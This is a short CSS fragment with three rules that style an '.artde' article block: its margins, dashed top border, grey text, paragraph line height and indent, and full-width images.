.artde{margin-right: 5px;margin-left: 7px;margin-top: 10px;border-top-width: 1px;border-top-style: dashed;border-top-color: #5D5D5D;padding-top: 6px;font-size: 14px;color: #A2A2A2;text-decoration: none;}
.artde p{line-height: 30px;text-indent: 20px;font-size: 16px;}
.artde img{ width:100%}